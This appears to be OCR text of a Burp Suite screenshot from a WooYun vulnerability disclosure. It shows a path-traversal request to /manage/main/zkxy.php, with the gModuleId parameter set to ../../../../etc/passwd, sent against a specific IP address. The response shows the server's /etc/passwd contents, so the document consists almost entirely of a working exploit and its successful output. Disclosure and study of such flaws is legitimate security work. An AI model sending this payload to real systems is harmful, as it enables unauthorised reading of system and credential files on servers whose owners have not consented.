 Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: https://121.33.219.34 ?
Request
Raw Params Headers Hex
GET
/manage/main/zkxy.php?CommonFlag=0&gModuleId=../../../../../.
./../../../../etc/passwd &gProgramId= HTTP/1.1
Host: 121.201.224.79
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://121.201.224.79/manage/index.php
Cookie: PHPSESSID=;
PHPSESSID=530fcd97c82053f027c5fa3b53ebb058; Cookie_lang=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=utf-8
<SCRIPT LANGUAGE="JavaScript"
src="../include/gb.inc.js"></SCRIPT> <script
language="JavaScript">
<!--
alert('□□□□□□□□□□□□□□□□□!');
//top.document.location.href="http://121.201.224.79/manage/"
;
top.document.location.href='http://121.201.224.79/manage/';
//-->
</script>
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
? < + > Type a search term 0 matches
www.wooyun.org
Done 2,429 bytes | 94 millis